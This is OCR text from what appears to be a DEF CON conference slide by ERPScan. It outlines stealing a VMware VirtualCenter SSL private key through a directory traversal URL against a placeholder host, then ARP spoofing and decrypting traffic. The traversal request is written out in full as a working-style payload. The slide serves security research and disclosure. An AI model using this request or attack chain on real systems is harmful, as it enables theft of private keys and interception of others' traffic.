 ERPScan
Security Scanner for SAP
Attack
• Steal SSL key via directory traversal
http://target:9084/vci/downloads/.\..\..\..\..\..\..\..\Documents and Settings\All
Users\Application Data\VMware\VMware VirtualCenter\SSL\rui.key
• Make ARP spoofing
• Decrypt traffic with the stolen SSL key
• What if ARP spoofing does not work?
14
XX
DEF CON